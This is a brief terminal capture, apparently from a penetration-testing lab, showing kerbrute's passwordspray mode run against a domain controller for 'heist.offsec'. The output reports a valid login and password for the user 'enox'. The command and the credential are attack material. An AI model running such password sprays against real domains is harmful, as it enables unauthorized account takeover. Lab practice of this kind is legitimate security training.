 (root REDIDCnxg3q2mtsqsr)-[/tmp/linsh]
# ./kerbrute passwordspray --dc 192.168.132.165 -d heist.offsec username.txt california
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 01/26/25 - Ronnie Flathers @ropnop
2025/01/26 17:34:57 >  Using KDC(s):
2025/01/26 17:34:57 >   192.168.132.165:88
2025/01/26 17:34:57 >  [+] VALID LOGIN:  enox@heist.offsec:california
2025/01/26 17:34:57 >  Done! Tested 3 logins (1 successes) in 0.088 seconds
(root REDIDCnxg3q2mtsqsr)-[/tmp/linsh]
#